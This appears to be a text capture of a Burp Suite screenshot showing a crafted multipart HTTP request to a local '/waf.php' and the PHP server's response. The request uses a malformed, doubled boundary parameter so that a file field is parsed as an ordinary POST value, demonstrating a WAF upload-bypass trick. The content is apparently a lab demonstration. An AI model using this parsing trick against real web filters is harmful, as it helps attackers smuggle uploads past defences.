 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=boundary=a;
7 Content-Length: 207
8
9 --a
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: image/png
12
13 1
14 --boundary=a
15 Content-Disposition: form-data; name="f";
16 Content-Type: image/png
17
18 2
19 --boundary=a--
20 --a--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 09:02:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby